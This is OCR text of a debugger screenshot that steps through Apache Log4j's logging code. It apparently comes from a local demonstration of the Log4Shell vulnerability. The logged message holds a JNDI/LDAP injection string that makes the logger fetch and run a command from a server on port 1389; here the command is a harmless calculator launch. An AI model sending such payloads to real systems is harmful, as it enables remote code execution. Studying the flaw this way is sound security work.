 1979 @Override
1980 public void logIfEnabled(final String fqcn, final Level level, final Marker marker, final String message, fqcn: "org.apache.logging.log4j.spi.AbstractLogger" level: "INFO" marker: null message: "${jnd
1981 final Throwable throwable) { throwable: null
1982 if (isEnabled(level, marker, message, throwable)) { level: "INFO" marker: null message: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}" throwable: null
1983 logMessage(fqcn, level, marker, message, throwable);
1984 }
Debug: Test
Debugger Console
Frames Threads
Variables
Mem
"main"@1 in group "main": RUNNING
logIfEnabled:1982, AbstractLogger (org.apache.logging.log4j.spi)
info:1320, AbstractLogger (org.apache.logging.log4j.spi)
main:11, Test
this = {Logger@1567} "Test:ERROR in 18b4aac2"
p fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
p level = {Level@1571} "INFO"
p marker = null
p message = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
p throwable = null
.. Count
ucture